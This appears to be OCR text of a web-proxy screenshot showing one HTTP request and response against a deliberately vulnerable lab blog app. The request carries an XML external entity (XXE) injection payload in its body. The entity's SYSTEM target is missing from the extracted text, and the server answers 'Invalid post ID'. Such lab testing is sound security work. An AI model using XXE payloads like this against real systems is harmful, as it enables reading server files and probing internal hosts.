 Request
Pretty Raw Hex JSON Web Token \n
1 POST /vuln-blog-web/xml.php HTTP/1.1
2 Host: 192.168.200.132
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101
Firefox/139.0
4 Accept: */*
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.200.132/vuln-blog-web/single.php
8 Content-Type: application/xml
9 Content-Length: 186
10 Origin: http://192.168.200.132
11 Connection: keep-alive
12 Cookie: session=
13 Priority: u=0
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE likeCheck [ <!ENTITY xxe SYSTEM
]>
17 <likeCheck>
<postId>
&xxe;
</postId>
</likeCheck>
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Date: Tue, 10 Jun 2025 17:29:40 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Content-Length: 17
5 Connection: close
6 Content-Type: application/json; charset=utf-8
7
8 "Invalid post ID"
Search
0 highlights